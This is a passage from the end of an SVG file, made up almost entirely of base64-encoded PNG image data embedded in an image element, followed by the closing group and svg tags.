vc0P8e8A+gtcVUrg4cL62dq0pmnvT7&#10;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&#10;3FbgO4H3O1asB7YCa4DV5EZurCHXUWE+uWL0wsDxtptPU/Yw3nYCIiIiIiIRe8Z2AllSVlubjkMI&#10;Zd/4nu0URERERERERESkfkuAPraTEBERERGJyHKgt+0k8lX762tsp9CkJO1aFxERERERERGR9NkH&#10;FaRFREREJFvUujtiKkqLiIiIiIiIiEgxjradgIiIiIhIxFSUjpiK0iIiIiIiIiIiUgzNkxYRERGR&#10;rFFROmIqSouIiIiIiIiISHOVA0fZTkJEREREJEILgPm2k8gaFaVFRERERERERKS59ge62k5CRERE&#10;RCRCOiUdAxWlRURERERERESkuSbYTkBEREREJGIqSsdARWkREREREREREWkuzZMWERERkax5xnYC&#10;WaSitIiIiIiIiIiINEcL4EjbSYiIiIiIROhtYKntJLJIRWkREREREREREWmOQ4EOtpMQEREREYmQ&#10;TknHREVpERERERERERFpDrXuFhEREZGs0TzpmKgoLSIiIiIiIiIizTHBdgIiIiIiIhGqASbbTiKr&#10;VJQWEREREREREZFCVQKO7SRERERERCL0JrDGdhJZpaK0iIiIiIiIiIgUaizQxnYSIiIiIiIRUuvu&#10;GKkoLSIiIiIiIiIihVLrbhERERHJGhWlY6SitIiIiIiIiIiIFOpo2wmIiIiIiERoF/Cs7SSyTEVp&#10;EREREREREREpRHvgUNtJiIiIiIhE6GVgo+0kskxFaRERERERERERKcQ4oKXtJEREREREIvSM7QSy&#10;TkVpEREREREREREpxHjbCYiIiIiIREzzpGOmorSIiIiIiIiIiBRigu0EREREREQitA143nYSWaei&#10;tIiIiIiIiIiI5KszcKDtJEREREREIvQCsNV2ElmnorSIiIiIiIiIiOTrKHQ/SURERESyZaLtBEqB&#10;fokQEREREREREZF8HW07ARERERGRiGmetAEqSouIiIiIiIiISL7G205ARERERCRCm4CXbSdRClSU&#10;FhERERERERGRfPQC9rWdhIiIiIhIhKYAO20nUQrKamtrbecgIiIiIiIiIiIiIiIiIiIZpZPSIiIi&#10;IiIiIiIiIiIiIiISGxWlRUREREREREREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERER&#10;ERERERERERGR2KgoLSIiIiIiIiIiIiIiIiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiI&#10;iIiIiIiIxEZFaRERERERERERERERERERiY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVERERERERERERE&#10;REREJDYqSouIiIiIiIiIiIiIiIiISGxUlBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIi&#10;IrFRUVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmN&#10;itIiIiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQW&#10;EREREREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiI&#10;iIiIiIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERE&#10;REREREREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIi&#10;IiIiIiIisfl/QVOxySlOdXgAAAAASUVORK5CYII=&#10;"
       id="image1" />
  </g>
</svg>
